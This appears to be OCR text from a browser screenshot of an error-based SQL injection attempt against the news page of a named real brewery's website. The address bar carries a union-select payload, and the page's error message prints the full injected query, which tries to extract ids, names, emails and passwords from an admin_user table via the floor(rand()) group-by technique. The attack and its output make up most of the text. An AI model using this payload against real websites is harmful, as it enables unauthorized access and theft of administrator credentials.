 新闻中心 - Windows Internet Explorer
http://www.snowbeer.com.cn/news_detail.php?type=reports&id=30'+union+select+1+from+(select+c
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 百度 淘宝 网页快讯库
新闻中心 页面(P) 安全(S) 工具(O)
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
CHINA RESOURCES SNOW BREWERIES
首页 关于我们 广告视频 新闻中心 品牌文化 产品系列 精彩活动 社会公益 人才招聘 联系我们
新闻中心
媒体报道
>> 媒体报道
雪花
Error: Unable to perform query: select * from contents where column1='reports' and id='30' union select
1 from #select count#*#,concat#floor#rand#0#*2#,#select
concat#0x3a,id,0x3a,name,0x3a,email,0x3a,password,0x3a,passwd,0x3a,addtime,0x3a,loginc# from admin_user
limit 0,1##a from information_schema.tables group by a#b#' :The used SELECT statements have a different
number of columns
完成 Internet 100%